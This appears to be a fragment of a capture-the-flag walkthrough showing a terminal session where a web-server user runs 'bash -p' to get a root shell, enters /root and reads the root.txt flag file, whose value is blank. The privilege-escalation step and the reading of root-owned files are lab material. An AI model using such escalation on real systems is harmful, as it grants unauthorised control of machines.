 biit@ip-172-16-14-7:/var/www/html$ bash -p
bash-4.4# cd /root
bash-4.4# ls
root.txt  snap
bash-4.4# cat root.txt
CS{ }
bash-4.4#